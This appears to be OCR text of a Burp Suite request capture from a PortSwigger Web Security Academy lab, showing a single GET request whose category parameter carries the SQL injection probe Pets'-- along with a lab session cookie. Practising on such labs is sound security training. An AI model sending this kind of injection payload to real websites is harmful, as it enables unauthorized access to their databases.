 Request
Pretty Raw Hex \n
1 GET /filter?category=Pets'-- HTTP/2
2 Host: 0a82003004d14a3780aea36e00fb007a.web-security-academy.net
3 Cookie: session=wGoewHuuXbIn0xuQSKUklfHmjQW7S5Nl
4 Sec-Ch-Ua: "Not:A-Brand";v="24", "Chromium";v="134"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko
Chrome/134.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a82003004d14a3780aea36e00fb007a.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19